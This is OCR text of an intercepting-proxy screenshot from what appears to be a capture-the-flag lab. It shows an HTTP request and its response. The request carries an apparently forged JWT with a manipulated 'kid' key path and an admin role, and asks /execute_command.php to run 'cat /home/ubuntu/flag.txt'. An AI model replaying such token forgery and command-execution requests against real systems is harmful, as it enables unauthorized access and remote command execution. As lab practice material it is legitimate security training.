 Request
Pretty Raw Hex JSON Web Token
\n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.216.248:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsI
mF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzMyNzA1MjQxLCJleHAiOjE3MzI3MDg4NDEsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0Z
XN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.8g7GT03vIUzK-WlSSQwJTd8Szkp2orgLyUBIxK_G4o8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://10.10.216.248:1337
12 Referer: http://10.10.216.248:1337/dashboard.php
13 Cookie: PHPSESSID=cutjpl1lbs5bldsmkfntsuddvv; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ9.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh
0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzMyNzA1MjQxLCJleHAiOjE3MzI3MDg4NDEsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGF
tbWVyLnRobSIsInJvbGUiOiJ1c2VyIn19.RTMDrlHxE1RucRT_OMzNx2piegM4WyiDzR19yvojKZM; persistentSession=no
14 Priority: u=0
15
16 {
"command":"cat /home/ubuntu/flag.txt"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Nov 2024 11:01:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Content-Type: application/json
9
10 {
"output":" "
}